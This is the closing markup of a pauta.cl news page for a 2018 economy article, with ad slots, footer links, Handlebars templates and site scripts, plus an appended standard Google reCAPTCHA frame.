                                  <figure class="d-the-box-alt-card d-the-box-alt-card--negative-margin">
                    <a href="https://www.pauta.cl/actualidad/2026/01/15/maria-teresa-vial-ccs-y-proyecto-de-negociacion-ramal-somos-mas-criticos-aun-ahora-que-conocemos-el-proyecto.html" class="d-the-box-alt-card__media | u-aspect-16:9 u-def-border-radius--alt">
                      <img src="https://media.pauta.cl/2025/03/A_UNO_1575213-500x333.jpg" alt="María Teresa Vial (CCS) y proyecto de negociación ramal: &quot;Somos más críticos aún ahora que conocemos el proyecto&quot;" class="d-the-box-alt-card__image">
                    </a>

                    <figcaption class="d-the-box-alt-card__caption | common:margin-top-15">
                      <strong class="d-the-box-alt-card__title">
                        <a href="https://www.pauta.cl/actualidad/2026/01/15/maria-teresa-vial-ccs-y-proyecto-de-negociacion-ramal-somos-mas-criticos-aun-ahora-que-conocemos-el-proyecto.html" class="d-the-box-alt-card__permalink">
                          María Teresa Vial (CCS) y proyecto de negociación ramal: "Somos más críticos aún ahora que conocemos el proyecto"                        </a>
                      </strong>
                    </figcaption>

                    <footer class="d-the-box-alt-card__footer | u-text-right | common:margin-top-15">
                      <a href="https://www.pauta.cl/actualidad/2026/01/15/maria-teresa-vial-ccs-y-proyecto-de-negociacion-ramal-somos-mas-criticos-aun-ahora-que-conocemos-el-proyecto.html" class="d-the-box-alt-card__permalink | u-text-uppercase">VER MÁS</a>
                    </footer>
                  </figure>
                                                  
            </div>
          </div>

        

        
        

        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1687278013645-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_A"
            data-dimensions="[[300, 250], [300, 600]]"
            style="min-width: 300; min-height: 250px;"
          ></div>
        </div>

        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1687278035123-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_B"
            data-dimensions="[[300, 250], [300, 600]]"
            style="min-width: 300; min-height: 250px;"
          ></div>
        </div>
        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1687278064990-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_C"
            data-dimensions="[[300, 250], [300, 600]]"
            style="min-width: 300; min-height: 250px;"
          ></div>
        </div>
        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1687278088752-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_D"
            data-dimensions="[[300, 250], [300, 600]]"
            style="min-width: 300; min-height: 250px;"
          ></div>
        </div>
        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1690499356596-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_E"
            data-dimensions="[[300, 600], [300, 250]]"
            style="min-width: 300; min-height: 600px;"
          ></div>
        </div>
      </aside>
    </div>
    <div class="u-the-banner | common:margin-bottom-40 common:margin-top-40" data-overflow="visible">
      <div 
        class="rtb_slot" 
        data-adunit="div-gpt-ad-1687277587441-0"
        data-slot="/21696808009/Pauta_CL_Site_Desktop/Pauta_CL_Site_Desktop_Single_D"
        data-dimensions="[[728, 90], [970, 90]]"
        style="min-width: 728px; min-height: 90px;"
      ></div>
    </div>
  </div>
</main>




<script id="segmentation_js_vars">
    var global_url_post        = 'https://www.pauta.cl/economia/2018/09/20/fmi-2018-sera-el-ano-de-mayor-crecimiento-de-la-administracion-pinera.html';
    var global_publicador_name = 'Marcela Gómez';
    var global_in_single       = true;

    var global_section          = 'economia';
    var global_device           = "desktop";

    var global_post_id          = '13232';
    var global_post_categories  = '[{"id":62,"name":"Econom\u00eda","slug":"economia"}]';
    global_post_categories      = global_post_categories == '' ? '[]' : global_post_categories; 
    global_post_categories      = JSON.parse(global_post_categories);

    var global_url_category     = {
        id  : parseInt('62'),
        name: 'Economía',
        slug: 'economia'
    };

    if(typeof global_url_category !="undefined"){
        var in_global_post_categories = global_post_categories.findIndex(object => object.id === global_url_category.id);
    
        if (in_global_post_categories === -1) {
            global_post_categories.push(global_url_category);
        }
    }

    var global_post_tags  = '[{"id":88,"slug":"economia","name":"Econom\u00eda"},{"id":216,"slug":"felipe-larrain","name":"Felipe Larra\u00edn"},{"id":267,"slug":"fmi","name":"FMI"},{"id":233,"slug":"hacienda","name":"Hacienda"},{"id":645,"slug":"pib","name":"PIB"},{"id":530,"slug":"reforma-tributaria","name":"Reforma tributaria"}]';
    global_post_tags      = global_post_tags == '' ? '[]' : global_post_tags; 
    global_post_tags      = JSON.parse(global_post_tags);

</script>

    </div>
    <!-- ._is-main-bar -->
    <div class="js-container-player">
    </div><!-- /._is-main-bar -->
    <footer class="d-main-footer | common:margin-top-60">
      <div class="d-main-footer__container | u-container">
        <div class="d-main-footer__wrapper d-main-footer-wrapper | _row | common:margin-bottom-60">
          <div class="d-main-footer-wrapper__item | _col-md-6 js-link-static">
            <a href="/" class="d-main-footer__logo d-main-footer__offset d-main-footer-logo" style="--_w: 20.25rem;">
              <img src="/_templates/desktop/includes/img/logo.svg" alt="Pauta" class="d-main-footer-logo__image" width="324" />
            </a>
          </div>

          <div class="d-main-footer-wrapper__item | _col-md-6">
            <div class="d-main-footer-links">
              <strong class="d-main-footer-links__title">Corporativo</strong>

              <div class="d-main-footer-links__menu js-link-static">
                <div class="d-main-footer-links__item">
                  <a href="/page/quienes-somos.html" class="d-main-footer-links__anchor">Quiénes somos</a>
                  <a href="/page/transparencia-y-declaracion-de-intereses.html" class="d-main-footer-links__anchor">Transparencia y declaración de intereses</a>
                  <a href="/page/terminos-y-condiciones.html" class="d-main-footer-links__anchor">Términos y condiciones</a>
                  <a href="/page/sugerencias-y-reclamos.html" class="d-main-footer-links__anchor">Sugerencias y reclamos</a>
                  <a href="https://tarifas.servel.cl/visualizar/59f68efb43a3936a5b5973dfd2a7b584cf4e4cc9" target="_blank" class="d-main-footer-links__anchor">Tarifas Electorales Radio</a>
                  <a href="https://tarifas.servel.cl/visualizar/3070241e503a47b6c65b5134fc10d1c48aa8016a" target="_blank" class="d-main-footer-links__anchor">Tarifas Electorales Web</a>
                </div>

                <div class="d-main-footer-links__item">
                  <a href="/page/gobierno-corporativo.html" class="d-main-footer-links__anchor">Gobierno corporativo</a>
                  <a href="/page/equipo-informativo.html" class="d-main-footer-links__anchor">Equipo informativo</a>
                  <a href="/page/contactenos.html" class="d-main-footer-links__anchor">Contáctenos</a>
                  <a href="https://report.resguarda.com/?empresa=C%C3%A1mara%20Chilena%20de%20la%20Construcci%C3%B3n,%20sus%20corporaciones%20y%20fundaciones%20sin%20fines%20de%20lucro" target="_blank" class="d-main-footer-links__anchor">Canal de denuncias</a>
                </div>
              </div>
            </div>
          </div>
        </div>

        <div class="d-main-footer__hashtag d-main-footer-hashtag">
          <a href="#" class="d-main-footer-hashtag__label">
            <span class="u-fw-300">#</span>SúmateALaConversación
          </a>
        </div>

        <div class="d-main-footer__signals d-main-footer-signals d-main-footer__offset | common:margin-top-30">
          <div class="d-main-footer-signals__item">
            <strong class="d-main-footer-signals__title">Antofagasta</strong> 99.1
          </div>

          <div class="d-main-footer-signals__item">
            <strong class="d-main-footer-signals__title">Valparaíso</strong> 96.7
          </div>

          <div class="d-main-footer-signals__item">
            <strong class="d-main-footer-signals__title">Temuco</strong> 96.7
          </div>
        </div>
      </div>
    </footer>

    <script id="embed-rudo-template" type="text/x-handlebars-template">
            <iframe
                id=""
                class="vrudo"
                src="{{{url}}}"
                width="{{width}}"
                height="{{height}}"
                allowscriptaccess="always"
                allowfullscreen="true"
                webkitallowfullscreen="true"
                frameborder="0"
                scrolling="no"
                allow="autoplay" >
            </iframe>
    </script>

    <script id="single-relations-template" type="text/x-handlebars-template">
        {{#if relations}}

            <aside id="relacionados" class="d-the-box d-the-box--gray | common:margin-top-50">

              <div class="d-the-box__body d-the-box__body--row">
                {{#each relations}}
                    <figure class="d-the-box__card d-the-box-card d-the-box-card--vertical | common:margin-top-20">
                      <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__media | u-aspect-1:1 u-def-border-radius--medium">
                        {{#if image}}
                            <img src="{{../domain_image}}{{image}}" alt="{{post_title}}" class="d-the-box-card__image">
                        {{else}}
                            <img src="{{../placeholder}}" alt="{{post_title}}" class="d-the-box-card__image">
                        {{/if}}
                      </a>

                      <figcaption class="d-the-box-card__caption">
                        <h4 class="d-the-box-card__title">
                          <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__permalink | u-dots-3">
                            {{{post_title}}}
                          </a>
                          <span style="display:none">{{{bajada}}}</span>
                        </h4>
                      </figcaption>
                    </figure>
                {{/each}}
              </div>
            </aside>

        {{/if}}
    </script>

    <script id="single-relations-sidebar-template" type="text/x-handlebars-template">
        {{#if relations}}

          <aside id="relacionados" class="d-the-box d-the-box--smaller d-the-box--gray | common:margin-top-20">


            <div class="d-the-box__body">

              {{#each relations}}
                <figure class="d-the-box__card d-the-box-card | common:margin-top-20">
                  <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__media | u-aspect-1:1 u-def-border-radius--medium">
                    {{#if image}}
                        <img src="{{../domain_image}}{{image}}" alt="{{post_title}}" class="d-the-box-card__image">
                    {{else}}
                        <img src="{{../placeholder}}" alt="{{post_title}}" class="d-the-box-card__image">
                    {{/if}}
                  </a>

                  <figcaption class="d-the-box-card__caption">
                    <h4 class="d-the-box-card__title">
                      <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__permalink | u-dots-3">
                        {{{post_title}}}
                      </a>
                      <span style="display:none">{{{bajada}}}</span>
                    </h4>
                  </figcaption>
                </figure>
              {{/each}}

            </div>
          </aside>

        {{/if}}
    </script>


    <script id="single-destacados-template" type="text/x-handlebars-template">
        {{#if destacados}}
          {{#each destacados}}
            <blockquote class="destacados-single js-link-static">
              <a href="{{../domain}}{{url}}">{{{title}}}</a>
            </blockquote>
          {{/each}}
        {{/if}}
    </script>

    <script id="single-inside-video" type="text/x-handlebars-template">
        <div class="u-responsive-video">
           <video controls>
                <source src="{{domain}}{{url}}" type="video/mp4">
                <img src="{{domain}}{{url}}" alt="Video no soportado">
                 Tu navegador no soporta vídeo
          </video>
        </div>
    </script>

    <script id="single-inside-audio" type="text/x-handlebars-template">
        <a href="#" class="d-program-hero-card__button d-program-hero-card-button js-play-mp3-infiny-bar" data-mp3='{{domain}}{{url}}' data-image='{{image}}' data-title="Radio Pauta" data-subtitle='{{title}}'>
          <i class="d-program-hero-card-button__icon | pauta-icon-play" aria-hidden="true"></i>
          <span class="d-program-hero-card-button__label">ESCUCHAR AUDIO</span>
        </a>
    </script>

    <script id="realtime-template" type="text/x-handlebars-template">

      <div class="min-a-min | mobile:margin-bottom-25 mobile:margin-top-25 | desktop:margin-bottom-50 desktop:margin-top-50 js-realtime-link-static">
        <div class="min-a-min__header | u-text-uppercase">
          Minuto a minuto
        </div>

        <div class="min-a-min__body | mobile:margin-top-10 | desktop:margin-top-25">

          {{#each data.items}}

            <div class="min-a-min__item min-a-min-item">
              <div class="min-a-min-item__info | u-text-uppercase">
                <div class="min-a-min-item__header">
                  {{#if date}}
                    <i class="min-a-min-item__icon | pauta-icon-bars-alt" aria-hidden="true"></i>
                    {{#if hour}}
                      <time class="min-a-min-item__wrap">
                        <strong class="min-a-min-item__hour">{{hour}}</strong>
                        <span class="min-a-min-item__date">{{date}}</span>
                      </time>
                    {{else}}
                      <time class="min-a-min-item__wrap">
                        <span class="min-a-min-item__date">{{date}}</span>
                      </time>
                    {{/if}}
                  {{else}}
                    {{#if hour}}
                      <i class="min-a-min-item__icon | pauta-icon-bars-alt" aria-hidden="true"></i>
                      <time class="min-a-min-item__wrap">
                        <strong class="min-a-min-item__hour">{{hour}}</strong>
                      </time>
                    {{/if}}
                  {{/if}}
                </div>

                {{#if source}}
                  <span class="min-a-min-item__by">
                    Por <span class="min-a-min-item__permalink">{{{source}}}</span>
                  </span>
                {{/if}}
              </div>

              <div class="min-a-min-item__content">

                {{#if url}}
                  {{#if title}}
                    <a href="{{url}}">
                  {{/if}}
                {{/if}}

                  {{#if title}}
                    <h3 class="min-a-min-item__title">
                      {{{title}}}
                    </h3>
                  {{/if}}

                {{#if url}}
                  {{#if title}}
                    </a>
                  {{/if}}
                {{/if}}

                <p>
                  {{{content}}}
                </p>
              </div>
            </div>

          {{/each}}


        </div>
      </div>
    </script>

    <script>

        //ESTAS VARIABLES SON DE UN ARCHIVO LLAMADO STREAM.JS QUE SE LLAMA EN LOS FRONTS DE LOS SITIOS
        //SE AGREGARON ACA DE MANERA MANUAL
        //PARA PRODUCCION; FAVOR COMENTAR

        var global_url_count           = '//count.pauta.dpsgo.com/';
        var global_url_ajax            = 'https://www.pauta.cl/interactive/ajax.php';
        var global_url_json_static     = '';
        var global_name_site           = 'Radio Pauta 100.5';

        var global_domain_image        = 'https://media.pauta.cl';
        var global_domain_search       = 'https://www.pauta.cl/';
        var global_domain              = 'https://www.pauta.cl';
        var global_placeholder         = 'https://www.pauta.cl/_templates/globals/img/placeholder.png';
        var global_rudo_url            = '//rudo.video';
        var global_domain_resources    = 'https://resources.pauta.cl';


        var _data_server = true;
        var infiny_config = {
            element     : '.js-container-player',
            radio : 'radiopauta',
            // src_audio   : 'https://mdstrm.com/audio/65cab2d63e5d46089e495799/icecast.audio',
            src_audio : '',
            player_full : {
                url                 : 'https://www.pauta.cl/radio-en-vivo/',
                url_in_another_tab  : true,
            },
            // placeholder : 'https://infiny.live/uploads/multimedia/2020/08/s_7336f6e1e721403d2ca087cde3c254ae0.png',
            colors      : {
                primary       :'#329595',
                text          :'#fff',
                primary_bar   :'#33cccc',
                secondary_bar :'#2e2e2e',
            }
        };
    </script>

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
    <script src="/_templates/desktop/includes/js/vendor/handlebars.min-v4.7.6.js" type='text/javascript'></script>

    <script src="/_templates/desktop/includes/js/dist/main.min.js?v=1.0.5"></script>

    
    <script src="/_templates/desktop/includes/js/dist/functions.min.js?v=1.0.5"></script>
   

    <script src="/_templates/desktop/includes/js/dist/infiny-bar-1.1.0.min.js?v=1.0.5"></script>

      <script>
        const targetElement = document.querySelector('.js-content-static');
        const html = document.querySelector('html');

        const observer = new MutationObserver((mutationsList) => {
          for (const mutation of mutationsList) {
            if (html.classList.contains('is-desktop-header-submenu-showed')) {
              html.classList.remove('is-desktop-header-submenu-showed');
              return;
            }
          }
        });

        observer.observe(targetElement, {
          childList: true,
          subtree: true,
          attributes: true,
          characterData: true,
        });
      </script>

    <script>
      function reloadForSPA(){
        const ruta = window.location.pathname;
        if(ruta == '/page/radio-en-vivo.html'){
          setTimeout(() => {
            window.location.href = "https://www.pauta.cl/radio-en-vivo/";
          }, 1000);
        }
      }
    </script>

    </body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_aRacJnrHReegSlqKWH6bA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769115357650');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>